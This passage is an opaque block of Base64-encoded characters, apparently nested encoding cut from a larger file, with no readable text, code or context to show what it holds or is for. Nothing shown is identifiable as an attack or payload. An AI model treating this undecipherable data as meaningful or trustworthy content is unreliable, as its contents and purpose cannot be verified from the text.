6eGpXazNwOSt2OEZwTWY4b1lDbVh1RG02cUtDVVNmNzVLd2lsdTFFY3hHbnF6WGo0YVU5cUZ2R0RUbX
lzSDhtYWFxYTRyRTZpZnIvSHhDUU5zZ3NkdFpVZU9ub0o4RlRhWTlMWnRaVWZZZmNYdTBnelBlOFRSb
DNQYlNZZ2VLdHl3VkZMUlVMRlkwMWFwTGVQeWdmL04waW1VLzg3bHRubkNDUFhwd1hrdFpxYUdIcWkz
YmpOVHA1YkVDRHNWUVFaM3g4WFAvQWd4UmFCTmFXdm81N0g1MnZGVlMraDVaOGZWeENVR0EweVZ2YVl
wMmlQM2NLU1FwcHYwZ1Yrb0txbElBci9YNDdkdCtLNUVMVDA3K0FtOGVVQnI4cGlQeTRodytNOVVvNk
l6QTZFY0Z6VHNoVmtRdUtEeWNWK1hrRGpndjlZQmFGM2V3UmpvVHNDTm5nRTNZQWp0WlNPVzhlVFR3K
2QxNnRiTWhjUEE2ekFDNGlxMzE1eVlwS0hRZW5kUjN5eWpGS3R5WE82bUx4UWh0b1NIY1VVZWt3MHBU
UWZsemFZYk9mOFp5ZVgzblExanAxbFlZNGt2dGswYXFqdWVxV05xektvd3BuVldTTnh1QW83ajdQSEh
ETmFERlZ5Q3h4MDhqVHh5K0V6bkw1QzVZeXpvMFo0b1JpNy9vNmhoT1NibFJ1cWx0NDVKRkNybmdTSz
ZhaFUyZEFIcHJPSWEzVkFxNmVZVVhvQitjSktnZ1RpSWM0MFI4U1FNRTBqd1VHeUdVMGt0cVAyZjJjV
mNIcGhvek8rR3Jac1VxamVSTjlvelhBYy9rOTNqZ0gzY1F3YUZ6YTJNTnNCRUhMLzRyTC9pNTdlekVE
Zm92T0dTcWZRTkh3aWlkU1g4dzA2MDdsMVVibHIwYjhaNS9sZlBoY1BNM3lnTEU1ZW5qUDVET0NFSG5
wWVVleHJBOTNUc29zWUs1L1dOSnVHVEVERVlPc0pPb1UwWkRQY090TjBWVXZQa2p4Y3AxMWVGVDFidV
A5VnJPck95RElLbXJuMmpJNnMvRFo4bGtyREJlZHBUc08xSzk3YXZ5R2Y4TDVHODcrYjl2YXEwaHdaO
Wp0a1pqLys3djFpc1NxSWdaQmRjdENxRGZLdXkzS3BLcW8vSW5GM3VZSy9SaEdRM3lpYWxUZStmSnJR
Q21JZTZLSmtwdVJEc2ZNalpwZS80OTBWQVNMVEVFaFJ3KzBOTEtFclE0UVJMTWJCUWUvQkNGbFZsZXN
qZWlPaUpHbS8ybTU3S0VZSW1ZMVk5cHBCZGovUENkclE2T29sY2ZUalBJU2xGc1UveWc1RjB0UWdnRk
lBRy96NjcxdFlkdys5MzBWZCtXRFZXdmdmS2J6ZmZCUnR2cS9RZUcvMVZjZE1OZEFSWEd3NHY0QnJHb
jN6aHErU2JWaHBKUjJTNytHY1BpK211ZTljM29lWi9QTlRZOUhZNU9id3VlcnhoZTVVZFp1NmMxd3E2
S0NkblJVQ0pnbUI1REFhbDdpK3BTUW8yK3pqT2l4ZGxhVWlZb1pnMy83bjZQQU53Y0NXcEV6dFdUM3p
iWUtxUmtySXk0cHUvbU9pYUU3WUsyVTA5M0RvbzBQdmhHR1YxN1ZYMk5TbGladll3NTBWMW9kQjNral
U3ZHhCTUxxQ1FkdXJMU2dnL1BsWGZKK1BuT1BDbFpXWFZzVm5wRGlwYVdTc015Ym1uMHV3dGpSenBMN
GNxeUo5ZU1zaDZSU3hHTmlYdkNrbDZNelFIdDdielZnSWlZRktpSTU0L2dlQWVLYmtpVHpHYW5OelUr
eUpkR2dhTzBZaW1NbWhoQzhvckxhejF0RFVzMVd4TmlhSG14YXNlcHdxenIrSnpxQkQrQzFXV1lHNGl
PVHJWaG1KR1dYSnlrWFhabWZsS1Jwdk0yYnFYREI4UmpmODJVRmUzSE90QzRxck1zcSs5TzhVUzBWTn
RpdWtqenNTRGJOUDQ2MXJCWGlyaXZKSTVQMEZzUjJIS0w5cFg2MzI4am5Va29QZVc4YzBXWkUzWTR1Z
EJKY0oyZTQvd1lIQ0I4NEhZY3IzTHJSdUNueHpkSGtEeFg4Z1JWUVlXYkVFRWZjWGV4d2U3b2p2UFBx
OGJyOHhXVmFvNU81TGtKYWdwTVMzd3I0aEgrc29lWTUyZHBYYkhYTjdRUDFSUHI3dUNOMzd0c01UTVQ
4Y1hadWxzV2NHeEhoQkVRMDZka0NaQ2N2enF0NHFSeTM4UnZ4RU1Lc1FZa3JjWVpUUGs0SGdyUzlJNz
NxY2U2aURnSW1weGNmTkxVYk5OSFZRUlFpWlNUeXlpYW1VY1ZoWGRWRW1XQjJrQ0p2UDdoSXNqNEFEZ
llVNHVPb1BvdmZPeXl4ZFRCK3Y2NndnemE5cExDc09SZVZNNFJ5bkFNdGpWUTl4a3kwZzF2bHB2dVNT
VndoekpTTDFLY054cWd2YUh5ZTliNzJBSnBFMkEvR3Vla3lTRmprbjBTT3JjTjNVYTlnUVV3N3hpY1I
3SEVSODM5QWNmN1AvUkFMTjRuN25vTThRN3FKWFRiT3N1clhnUUxMaVRmN1ZlbnQrNW1BcTBVd1Mwc1
BpNmdUUk54aEtOYVRGMHRETFF4QW15R2xoenc0aEFWem1XZ0ZnUlNoZVIxWlpnajRGU1BaL3NSaGpPU
3NFVk1yUFdZYjRtOXA0VDU1WFZMeUZyemRnTU1XczB0NDNBNzhwSHZOZmVIODVDak9yS2ZlSmEvREt2
ektsVkpsRTJqT1dBcnEzZmpDdjNGOEZCeDVVMmR1VEpOcnpxcVo1TkdrTks1SnZLL2s5b0NlNmJNaXN
yend5S1ZNRDZvZ1h1THpQR1BqZGFFbCs4SzdpZERBWVVCbTNNbE82aUNGYVhRVUN6aDJ4UlBqZ1JMYU
J1dlRVTmhLeTRlRGx2czJNL2Z0U2dRTDUyWm5QNTFqRTEzU1p6THZsMnZyWmtyNDk2RTU1ZStSQ1Q1Y
0VWc29CSDhKYTBPeXd1U1I1MDFBMzZnaDBxYm1jTngzQmF0VS9UTTU3emE0dWJTMWhwcEYwWEhBQVRX
Y3BRdWhRdkxpTXRnalRrR0QvSGV5TzI0VzJJNy9uTjJvWTQ0R1RoSVBrNjhiU0haSWhrZTVid0xtQzF
1YkRncWczQkJUczhIY2hNb1oyYVZlTkVZdnJQQkFIcFZjL3cyUW9BL1Y3QTRQU3M3YzNvREFyakZKel
R0UFdKNmhrZDI0akVxTkhxK015aHdCL3B1TDJMRzNobFpYaG4zeDVvRVB3Y1FjMlNTMjhYRGZQZHJrV
1NLbnJIQnc1UU9NeHY1ZGJXV2piVG1JbHo0VmVrcGxpOHVBU2dhM0VObnNwMjgrWUdnbG9YcFFSSmxl
b3FQZ1JadVQrc01nQ3FlVjQ1V2UrVk82NEhuV3I4UzRJSHJBa3l6Z0NPU0FhQlp4SVZOOHkvYitOMit
DUlBqTHhQSlFqZTU5RTJXUEJyWktJTHNSQnU3WmlUc2lleHlZMXFNaG03d21zTXpkN1A3SHVrc2MxVD
AzMnYyNlpjZEFFdlJWblJMcEFuZllWc1BQckJURzlKQUlHeld5MWpzalpsN2NpeUMzQWlhT1k2SEgza
FhSTkg3ck5oMEdzS3htQXEvdWVNQVA5N01wNW5RaFB3dzgxVTBtTHAxVkpiNi9NOHJPMDJEM29OTWxW
Q1lmWlNnMDZ1QnRzcWtWVGppcGQwQ2E0TDRvUEJtYXBjQzFQOFNPdnZpcXFEbzBBVkF0eWFMYittVXI
1NDJjUU9LRFN4ZzZabDE1emUzUllzTlJTcE1xNlhmdTEzc2lmVHBKN1dLdERMVTMraU4zNDhhdytKQ1
dvNk42U2FDSmcvUFh3QzVkUWRmWXNxNjNlTzlISzJBblRJN3JyaTNpaVdLelZnQ09aeE5pRU5jcmxHR
0V5RFhtc01OUzlLOThHUDBpcWxmSzNlcVFDdUN2VmVDUU5GSC8wbmRQRit0SUw2bjVNTGxrYitwdG42
aUgxZ3pHV0ZQSzBHMnB0WG1FY3M2MklMU3BJMmc3ZklyaUtGWlJmMUpnQ0cxcU1odWZMcW1ld1oxYkF
YbU12Uk1XVFZ4SUJYV3h2OThVRXhld3N6QUZZOEFKWU1Tbk9tTmN6eVdwVEl6bkJLckZLbFlNczhabH
ZrcGN4YXJmdHBxQTJDUm1KUytsK2tZcVhEOTB2S2xGdHVJUWppTkloL3dYa1I3azgwbHdVQUVuejM3b
0VWVUt2Nk1nckJjaWd4RmliTDM3cFUxdUc3V1NHUUVMMlA2UkRwWjZlR1U5dXFCMGtYOVRDTld0dE1p
RE9EYjlHdTVUWUVOTnp3bHFpMk9tOE43b25SNGUxZ2k4eGVKcmc0aXQ1NHJJUTFiUU1GcXhnaXpLR2I
wcTcvVU1MbmhLdHU3YVVjM0sxcWRNRzg3RVYySHh0UFNoZzZDc0F2emhnZVZFbFJQcUdQVWpiWVJEUU
xtRGo3UnF5ZVFjSlZYby93bHBBclRTTzd2eG1Od0dTc2dVRDhPVC9ZaXNzQ3plYkp3cUhLeTJQWFRVQ
TF6amNxMmJyMkVQSnRqOUdLMC9kcXlqMzJkMTkzRG1MQ3kzTUk0ZXdIbnFsczBBK0Rld3c3T056ck5r
Zy9zQ2pPaUd6aXVZdmlZTHdFTXhuVlBwNVc4RnNjcmJhZnZDb0lUOG9WdkZGcnBRUEk4M0xuVUhyT1h
FNlhiZVVMM2lPRytJRDlCVmZoWnhmTmNXU1pCdXE5YmVmMXVJdW85bFdkeEROeUlxWEJzMXdEWU0wYU
d4STVQR3h1cUFpckNobys1bmNtYllGTG5YU3VONEtUK3lwVXhTU2t2Vm4yVUJ2NXJETDNWbnVoaVhLZ
UF6Q2M1R0JLM1FGY2lqYjlGeFNxNmMzbThzV1cwb3kvL2VKU0ZJUFUzTCtnS3VSejIyMjhSTXdycWZh
cUhUSk84M3IydnhCVmo3NWkwbGQ4WVhhZWZzVDhBZkp1bllqNVpBQnZGa3NGV1dYVXYrejJaa3hRUko
4MDZza0Z2QWxHc3NUbis1bWh0aER0WWtIcmg0dTZXaUEvYSsxUTdkUTZaRTl4VENKM0FQdjdIOWVuT0
lMZkdFTmx2YUQ4Q09KTDlWTFI4ajQ2UXhIZHo2cXNnTlFybGtKMG00WURpWFpKQk4yTWI2Zmgwd2x4W
EduazFIMVc5d2ZpUmhHNWR0dHZYa3FQVXZFSWlWem1mVzJIRHdmMG1xUnVFZmVTeXBZTGtKUWhsS2FY
Z3paOTBxVzNMUjRPK3BOelVvT3pvaDc3KzZpYm1Wb1ZLYlNXYjcvaG81djczeXZVUk84cHAxUmlkQnR
icklFRWg5TlRaZDlBRFM2bHJsTE9LSnFlZmZFOVJhb1M2d09zQjVsNXBiMHJ3cnRqQmR0SjIvV2grcm
RoMndmYlphMkZsQXRYRURIV2hBb1BuUU1BT1BwYXdtWU9qb2dLTnUwV0VRSWJMTEErKzAxNEZkQ1ZmN
WZpRElxWnFhSm5DTk90K25LVnJlNGx0T01ZeHBRL1JXa1BmZUV2TlFieWNwWjVRODNXS2FIK2docE1O
MlZkT1JXUUFtalhudUlCN1FkM2ZaYTZmaVgzdTQycTRxbTRCUENUMUsyNGRjdTJtTnhiL2NmR1Y2RGx
lNWROdnc0cFE3YThZVHNaUmpGU1dlTXlPYjVFRlpYMzdRK0lsUlM5ZGNPWUVlcCtxczVIMUh4cjJjel
U0TzllYXgyWkZjRmh1Q3lxSkkyU1ZkWlc2djc5TXVuRGpaYzE1ejhod1hpc2I3RjRxNkhmbDRpWmlNM
EQ4NHR2VVd4Wno2aDZ0QjBtN3N6Z01tRW5XbUpmME9CWDJGQ2lIaEUrMDUycXJTL2J1a0NrckxLNWRP
dytLaFhMcmZ4WEM3SG1ERGRmdnovVlpUd3h4b251TnBEcEV1QzVrNmxKb2FTdkpwOHJOM2UvRGJwbEI
yNnhBRDBJaWc2RnlVYnNpV0lFei9hY2RuQmZBYzI0TUY3YkRhY3hqdkNNQllCTFJKZFl1bnpuUVJnRz
dVdXB1SHhsenpvUW5Ba0Z0WEt5clkvbDdKNnRhdkt6R3Y5VEx3ZDBkT0ljRTNoSzljdlorTnBzaDhTU
TdTZERucXZUcUhZMXVpNjZSVVNVNkdvZ2F6cjByb2xSMmRTVTNoQTIyVHhqU1NZdlFXVDFWNEdUOFd3
S00wZlhXNHFSU3ZSeDl1emt1ZThFdGJZb05xMlY1ZmN5cGhnWGsrbS91MWswQTZjL240emgzbTVUT2J
6UFBVQ0lwTmJFblBnbFFBaWxRZ085ekdjN3hrdHVFVjJFZHBNM0IxR2M4VFNGWjNzVDZLYTFIaEJCQj
RzcWFOSnc1YWxBL1ZGL3Q0M09IcjBvMHBzTXVvVWdmQ2hwUk1FWDJScFA4cHJoZWhCcU9ZbVJzZVpmT
WNpVjhPbjBOK1NiQ05paG9ZbEV3eUJFblpUOE03RmhKOTF0a09lbm43N3JuQ0pqZDVRMVFvNTkzVlFP
MUo4WS9RTVBYaWFsWWVuamtQeWdSSDYyTDhPSjJWM1c4SzgyTnppMUw1a0xUekZFenFBTCtxZ2cxdmt
2SWpuWWNKMWxyc05JUE91RXVZTDJmM2RLcWtOckFOd21lUGp0dnVmV2xFcDMzVnd4T2ZDbDN3aFFTTm
FOY0hGekdkSm1nek1WRmVYaDNoZ2pRaWxNcFZrc2JSbEl4RjJGWUJSK0dOcnphVUZPWkIxR1Y4ZysyQ
WVWTDd6Nk01eElDRkFLbmJaY3hjQjJ3YWNhcTg4d1R6TVhueExjbDBhV04zMzhNZ0tSZVhtSE8wN2pa
cC8zYjFaUUZVYjRNbG8yQXd1blVMeTJFZFpVVUZhNkd0SkR4TE5OdWFqN3RPMVdhcjZsOGpwR2o0K0s
2NW5TQnRRZnJhMDFnQnNHNERJN0hXVm9vVkNlL2Yyc0VyQXphRU5DYXNvOVp1SytoZkpieWlYcUdjVj
FUb1hFa2QvbjVjQ1c4QjRiemJYTlNDV083L3Y3V1hnMmNRL2FCUFZNMTlhMm9Ic2VaOUhycHF1YnRxW
TFINUUwYVl1aEtvNG1zeWdJek9tUlg0Q2VLbklrdkU1dG9EaDUyMEVuOUdYNkc1L3NPc21ScFgzS25u
bXp1SENobHhjM3FNNTJjZXJ1ZVhpRTQwRTQ0d2JDTzlHZ1U2K2RhMEJheE9GcTJnU2QvUFBEajFTak1
KeHplRFA1UGdpaGRYQ2JKQkJwbnZhRzhWVThwQ2RMVkY0SjdMM2x0dkE4cWJpUlV6WnBHcFg2bllWa2
NIQ2loejJrMHJXRDBIMWU0QzRlTzExU0xIdFhrN0hNVVhLb3ZCM1ZyRUJ0eW9wWVMwTHFBQW9MWWtKV
kV6NTV5V2p1eEN3NGhkdFpiU1BtWklIRWxoT3h4UDk2bUtXMThQdWZabmU0clRkczl6cHY4WGtzbTNa
ZEhuRUhVQkRnTldVZTZubG94clhzN1hzYkFSKzZadUlNazg4c2NNc3o1N2xjei9ZbW5HejZtQ1pOZUd
3SFJleUFKdlhsa2wyTlJtYmh5ME9lNCtJWmpEVEs1cjFWK0tibSsxcjZTb0VwdEFLaGhiTmxOajdYY3
h4VWV0NFZZeTVaSVF1SXIvQ1AvWXA2OEdlUi9Iak9WbmNzWGN0OXBxT1c5bmxwdm1BSDNjTTBUMVRST
zZzYWlYNGt1QTNDRG1nZmQ5bmpZbmtGWTlHbkNuRGhWdzdCL0lqSUUrVUpoTk5FOTNhc1VBMVkrWGJZ
Ry9BeEl5NFR4SW5HUlJKbmNlRzFFb3h1dlh3K001WWVuMkE0cVJ3MjZHamRreHhXTW9CdjFzeDlZSWx
HUkpQMGJYTXNaSHBtaU9acjFqS2pGeXdsZm9QaFdZOVpzUzZnUXhCTHFXVHUzK2lqOXZ6YXFnS3E4Nz
NuN0wwc1l4UDVZVDJEMjRieElJNXh4S0xDMVpOQkJpN1NNc2V4V2hsS2ptZXRVTWVEemVTSkhzN3NMU
kt0SWdZYXQ3Q1RYWUZ3MWpoakRVeVpKU2dqL0M1Tkl3QmlPUXVTZklxMStuTnhFaElCMWlzK09SVnZO
dHVkaEhOcUlWelY4bVdybnVUY2EzbGVldDBHZW9UU2hhUzlEUXFOVFhZQ1lXaStTUWk5QWkwbnRpN0V
SWkkxT2lGMjRpMkRrZUJVOEVjLzhuM3phNlF1VVp5d280ZUloR3VEUnBSZFVDdlIyTnNOakNBQkU3b2
M0d29BY1NoRjczOWM5Z3VhWW4wRzdmM0pDdHA4NmgxdXJMd2FKUnBTZDNnazd4L29sOW43My9FUWxmM
WxGdGt0NWFWNThsWktCbTVDUDh5K0JTZ1BHRVNEWnR2UkswQlh3VmZROHJqbXkrdnpaNlc2dDNwcEVJ
VmQ4b2VUZGxWRk9VZVQrN21UQVlwQ1NOYkxzZ3JObWs3Z1VVRTNnaFhnWis0MHJvUXIzb0h0eGRQRFF
TWXEyaUZaN2xtUXEyTXBxSWVqMU5wSHdEdFMrWDRtYTNleGl3WkNMTmxhUzdwalJvQk5JZE5KZG1CR1
krQ3RpZlVCdHFQRWk0SkhDSEZXcHh2Snk1eXhxSm45REJQdWNBNlJ5YVpWakdPb2ZtZHFQZFN4WHVoc
UZ3aVFXSHRIbjErY3NMb2pta01aVVV3eVVhK1NvbTBKR2ROV1o1ckFnb1ZDelJ1Tm5NK2JVU0J2QnBj
ZW50cXFiTzlIK3pETVVGb3RhL1hoNFI4K2hXNjBBV1ZsUGJPVXBsNy9jbjVGZTUxdXk3RTd6WWhiU29
zMUU0RW5rY0pQcklsdk4rdXE2NjcrQ2xob1ZFZWdBMkU1Umtmb3JpZ2paU1d4VlJ0ZGVrKzFrc2krTn
dBRVl1a1FOVG8wdU8rVXNCbU41Y05BOStnV09KRFU0aDNucEpybkZFNG95KzBxMlUyalFkT1lxNHNFK
0FZUUl0REFob1FJNlRWSi82L1UzRitlbXc1ZEZKdHpkRW9JQ1E0S0RISUdtYlhkMGtvUWI2dUpYQ1I0
U2RmVjVJWnlIdHZGV1dpRGtuOS9NbmZ4WWtGYnhLVEJXMzdCdjVJOGs1Qld6SnNMcTRrYXhwb1g4WE9
ONHd1T1JZTXRnV3JORTNLZExlYThheTgwWDZGQ2VkWk5Qd2oyMEptZmNtbkVKeUhSM0VpZGRIb1lESy
9abVdVUVY5b2tEdGlFR2ZldkV1SzkrZVNVOTRmZkJlMkMzT1VGMjBFMFFXT3l3ZzBPalJJN3pqWTdOR
FBXR01aZDNNTERKdDdQc21OK3BQWm9EaEExejY4aDFBK21KVXhzMjFZMm9EQTcxOUUwdk5TQkxkaTVq
dmpwTEdqTWd0U0hwVlhqaXI5S3VyaWRGcjZjRUFIaVJyc1BTK3dNOVA4Z2J2VVlqbmN0NWtxNTVCcTF
uUEI0UzYxTzBvKzlES2d6Sy9xUEJQd256TUVWMjNjc1RxbnpZYStSZkNiTXArZVlvVEdJUUZxWHlkY3
h2aUdMVU5nVFlSYm9XWklOTERJM240bkNjWi9jR2l0Nm9SRkpKVGNIM3ltdlNYbCs5UzJueXdhZC9FT
TJITlMzci9wTCt1b0hWQ0RSWnFUazU3ekRMd0kxcnZxUjZtUTVYSGNlTW5PMHAzVk5rTnpQamlTb2o2
VDBLNzRqdVhuZTc5dU8ycmFiSTJPczkyK0FjaSt1amxQR3FnZVZDdHdyczJqZTAyUDdjVXZ6WHI5VVh
QeC9SZk40dXlybEZhY29EQW11aldraTUrQUg5SXc3cytTdXJhRTdtSVRhWlo2ZUtHMnF6L2thN3pnMF
AxbWEvQkNyTUZyaDFCTWFNZjRwMTAzQ09zNkV4aTZuTjBlcUpSNUcyZDQwcGxtWWlnQUh3a2pZT2xJN
2JScGpSWFAxSEYxaVZtQmRXakdyL3hOMnY3N2Y0R0J0cVIzUXdCNDRKRmc5YW8yUEpzS3RJMHFkSWhY
alpCS295NkxGU3ZvUUJCSUhpbEJ1NHZiZjcrLzRBYTdlTXVqbjhsV1gwbHhKdXJpZ3NYQ0w3SDFLM0c
4UmNQd1hLK3krTlA1bnB6U3RNd3dGMTllMEs4cnJUOVR0VDJSR1UyN0syNUFIRWtLZ2N6OXNqajN4OH
VDN3RnKzhiMVpCdk1hT1dnM0JoLzFOQXRlUzZ4bXAwUzQzSE1Ldk11L2FHNFNVSUVERGx4R3dCMml3S
E5RVS9JWHhOaHdVdWlQcUc3UndGbWlrSzdtVFFMSXJrcUpJQVk1ZTg2TEwveFowK01FR0ZubHhpQ2Vp
Yk9HdUlTcjNXVHZZWTdnODNGMzRTVzhBcGdEdnJqRVZCMVJzWVAwRm9TYnlLUTIvVk1QaW1PR1ZlQnR
jbW5nSzlVQTlEdDlBazRlTmt0WVBVQWR1QVRxSFF1ZmUvdzNhMWg2SFFpUXpuQ1RNRnlVNlFzbWV3R1
VwRjlnT3FoRGdYYy85dnlwckNxemFJbktXN3hqdTkvQldZaDJWeDNqSU1qTHZvUmNCNld1MldKbXFhK
00xaUE3d1ZDdkQ3TWVuM29JVkRJRVpBRGJsbTVkenJZMXF4WjZ6YXJCNStzcysxN0h4eElkaDA1M2RU
MDZSQVNpbWs1ajVxVFk2MGdwVGM2SEZ4SitaZTV1OFF5bWVUZG4wVVZYZU1QQ2RPSUo5OWRiZ3ZsOEd
OYllrMGFicktnOXBsYWFlVlE5ckR4cE9PcjlLU1l5NGRvZTZicU5YZC9YTWZKYVBUOFJpd01QMzdaYV
dRVVA2bzdwUXZaUkIxa2N3bS82WmRzeCtOa0xpcVNrVldhUzRFYlpQcldVemlwUnl6NWJURjM4U2tnR
TlmSjgwOG1DNlNPZ0NZZG1LSU5EQkRHWi83akxMc2FzNkF3b3FTSUQ4Y2M1OTRJL1FGd0U1VkRZanE0
dnNSQjhMWGlYSmF1cDVJakl0VzlWRFczclF3RTNUQ3lVWTVjZGVLSnFDTkVhN2dIczQ3Y2l6dFZ2WWE
wMkg3dFBBRndIanZNWmxia2k5YVdheXdzeWoycGdYN01MZU1HQ0NTUmlsQzZyUTJQbXV3NHBDZHZaZ1
htVjJ0R2MvYmxTYVRFeGh1ODhQNTBydWRDUEt0VEdZcXgxa2VoVlFtcTJaY0ZHeTlLdnlZRW52TWdpW
XFwMWp6TEtIR01EZ1FZTDB5RFFNYi90N2p1dlRwQndiM2ZEdVRVSTJ6V0RIU2cweVQ0ZWJPS0ltd1NP
SytGcEViVzB4RFhNUGlFZjI5TFhUZ29lNG5MMHhTaE1HREt4YVVoRVpKMnVWemhCeUV1ZFkvTHFIRXF
LM0duZGtjZFJReStvMWpjM1oyM2ZTRkJiMUI1SHpVbDJqUnhsaURsbXJKSElsZmVOMU5PK3hMdEhlNW
9LVFM1VXdENi8yS3hWT3JXYzJ5Q0lQa0xyckdSKzRwb3BubzJEc2hIUlNUV01GZmdQVlU1MVpSeUNGa
lZjQ2kyekRMRXpsVWhkQzQ1R2FBcXJDUUF3WEs2OVpoVUpWYk8vVW5kMWxZWENIMm0yVXBkY0U4NDhm
Q2tDeWZKRHpMU3dtZGJWUitZSjFvc3FxQTBVWEwvVzZUT3VGcEZLdGp5d045Undjd2dlVExYdjVXa3Y
1Njc2SXFheXpnZnZEVmEvVCt3RkVRcWFjSkI3djBTdytUTllSb08xdmpVc21IVmdiZUtsT000TzVBUX
hLTEp6QjkwaFp4M1NvVVBhN05JKzd0VmQvRzdnaWpLUDV4TUI0dHE3Qk1pSHJpUkZsMTlFK2o5Z3RvM
UhhVWJnMmhvWDV6SnY2Z0ZKLzd2Y0xEQjIyRFdWSVN1ZEtIUzRrNU1qc0NpVWVraFp4NUx0WjNnVG9q
VWRsT09oRVBMa1BvRUdlRlpxdStmOURrVlRpVDdReXFRbUxpbFZ1YlhQd2VwMGhWMmIwcStwc2ttVk5
2NUoxdmtlcCswL0ZDUVp5YWpFeWo5ZXB4NytHQ1MwcXJFVzBTUzgrb25aSDFDOUVUb1NIaTVTTHgxN1
E1a051dUpSWWdtWUFvYlBSdFdabm1hWnROYmRGNE52ZlRaL2VxVWRXN1lXV2wvT0xHa1N4MnV4bnowb
zFDclNhWjRXU1Z2ai8vUm9XemtQaFBhWnYyem1MVmx4bjRPR2ZFYnNoOEpCajBwa09iaWtZSE01UWFV
VHpZYWI1MUZDSHN3K3VxWGROTUdzbWx4L1NsamdJNU5qZnZaTmZReHBKK0hlY0MvdGdwM1pkNE1YQzB
OeEhCUFRBRkllRVZVUmZRZ3Iyd2lhZ3F3WTEveE0xQmprTG5WbmdLeCtycG8rRDdWTVFNRU96YTR0Kz
lrMTQ1M25yRWJ4c25iOENITmU0ZjlzKzhlS0NmUXhud2s5dGUvUzVnbkwySGRaUUZ6MmoveWsxSFZmT
1UvdUQyemcrclhUU3IwNzVpVEFmMnhEZWZicU1sUHdWaFZ1YklROEhPaEZNa2VRZVNIR3lEQ1ppNVpv
MUc4SlZmRFZzQXRHdVlmNUZZQnBSUVFXZ0dVK3FaVkRac0JTeEZRRnNBNXQvTG9KajkrbCs3N0d2Nkl
LZXlqbmNEOG9nU0Ixa2NEVVJpLzgvdXFkTmZJMloxa3RHUTRkaWxzelJkQS85TU8vY3NiUnpOeUdCal
QvRFB6eHp6THY3cWM0eTlhb0ZkVnRRS2h5SGNES00wY3NlNkV4Mnl0T3o0VTR2cVRwNE5FUmIxM3poN
mpVcG9rUGxSQ3JSR0JYR1plTFFiWGZFYWs4S1NhdW90Y2VGREJzSHBpMHhuL0NNYXBwcmFQMENyZ0JD
SVB6cjBWNWdNbXcyTjhEaFVnWG9GUUZ2dGFheHhISCsvMGdjejZUeWhnT08wWnZMdFRETGE3Znd5eTF
kdEduWmp2OGZiTTBYY1YrV0VUbTQxOTR1d3FrL2tFSTNXODFvR3dZWC9zaGlzdUlDS0dhQnJ1eVdhWF
cwbWN4SU12MDBtNlJQT3dudnc2cTFLUzBjUC9KTENiM0R4aEhQckVHY0R2OGtKaUNLeW9JNXZxWENCc
VNOLzFhejR5RjlFN3daL1JRNnZWZGYzL1B0bmwvbmZRcXgwMkdCYVUyNGsvVHRBN0NUZDNjQUMvajJo
eSszYVJkeXY1aEZ6bnNneEFCOG1qYjl4SXNObW92VWJJYlFHM0wzc08xUWdFbTA5Q3NqbklXWm1KNUp
jUzQ0dzUwclpEQ1dPem1LdWRPRFJSdFkwd0pacnVWdERPWXByTXdXdU5zZEJBT2NkNG5EY2NKYTdqUX
JSTVpxTkRkWDJlOWNkdVFPQ2FSWlF6eHdzRmg0aG1UeE4vT2tKL2FWSUM4Q1VPVkp4VWtuNzBhTG5xZ
1FvSTNKRjBpRUQxdGlMWDZHTWI0ZUtsSkFzYURNU2djOWpGN29DRnlRbDdxeDN2Q3djZlhuc2ZBbXFs
MXFZNDJGNndubHJjOERQVW9rclExVkloYk1UeGc2MXdQckkwZHB3YkpMdkY3UlVzQlI4cWdzMnRmMnh
FL2pUS3dqU3dCRFZxRC9hMVlBNUtlRzF0ck5sWVFDcFNBWjM3QTh1Z1c3Sk5wZGlqM0V0Z3VwdEoyUk
xDckJnWGhQdEEvUUpUY09SSnpEczBzb1RuMWpXOS9SOTJJazhJRjNxamNZRTdZd2txQnlVYWx1ZlRRc
GVROFFTOHg0MXIrOFowQStsTWtsaEdoMjUyK051UWh2c29HditJR2ZDbTRyM2xaMndTZFFVR09uMFRv
OUxyNWdGZ1dGaG1DdHZCcXJldG5YdERGdlArdGFUL2FCOXl6RjJXbEVqSlZ2ZlV2ZGpJNUgySkt0dk9
qRGh6THRLbkc5aEFRVE8vQVYvNGVPSGRKRkd5c1pWcEdORGxtM0JQSWdTQnVXODF3ZEhEbloxbnllTT
NBVjJidS9GNjZLOGtZSDhUUXV0TjdaVHJWT1dubWtIaTBIcHNCMWFNUVBibFQzcTI0TTh6NlE2ajZiS
2JMUUpYeVVXOFBsN3duZTNvQkxMNFhIUHBIVHZ0czdTQUZYaW4rU2x2dDgyOEVXeWxMSGgvY3JRZGZh
OUIwUW9pMGs1WnhaeldaaWdxM3BtSWh1bGFmQTNBajJ5MUw2eEVKMmFFNFUrS1NOYm9Zd2RoMG03RFF
2anpTRi9XYTdsNmc2SXc5WTBCZU03czhJV212SzdwQjdJcWdJTWZxTUZmY1pPQSsxcFUzR3k1bGhwbX
pXbjlRVGxIVkVhZ1NWUFNiNFNtT2J1Wks3ZStJVFRibTkrNnJIcmJoMzZEUm5CdjZ6bTdiSzY0Ump4N
lBMVklQcXhrUkxjSUt6WUl5cDNNaFhaeDdyZi8zNWlwbTBJN2xDNWxLQVFFdldxOHJYT2VhTlNIa2JE
RmMxbkN6RTFxUmprcjlUU09MVzgrNjZHU1doZWtoZmdpKzVYSEdyd1Vra3RBbVJ1bGh4WHU4Zjh3Z1B
PTmYrVXRGTXlESjFEVEoyL2JVRWhobnYyS0ZaNGtoeCs4UlZqTzJGdi81MmtHUHhTbXFrWnV0a0JTVk
RJSitlWWIvVjg0ZFlVYmIwNUpLUkRVRnVYdGhyeFpoZDhleUJsa0svdTVwb3FvOGFOUUkwbkVCMm0zb
FZ0cjVOTFNqc2I4bnZtTVVhZ093T2ZacHgwY2pRaVM4bTVxZE5jRDZaKzhJWVJwUTNnRmNveHlabjJl
Rm85WElyNHdYVTl0YjN5SGNKOVI1VzREVnNrNm9keXJ0Ym9JdmIzZEw5VXR0NjAxOVlYeitWSjB4YVh
KQkwwZSswWE5HZkxWeHdjL3RWMHNvNVhON28yRkdYanFZTHhzZXhyWmRpclczZ2k3RHJqcWNUTHVyWn
Fod09TclE4UTlJZkQ1OGswaHJ1N2RLSmVRYWlRTEFzMXh4K2VhcGZLNXptYlJCVHdxL3Y4S21kaXpOb
3Yxb3o1Ny9qNk1kU0FmQ2o3cW9SMDE2c0VQcDA0SmsvQmcxeE1sT1hyS0pNTm9mSVZ3bjl5TmRCZmVi
SlVHRmx5U1Q3RjUzV0xqOG82UkU1c01MaGtVektJdElocEZMZ2FHUXFOckFncGg2ZWIvSjRwQzc5dDg
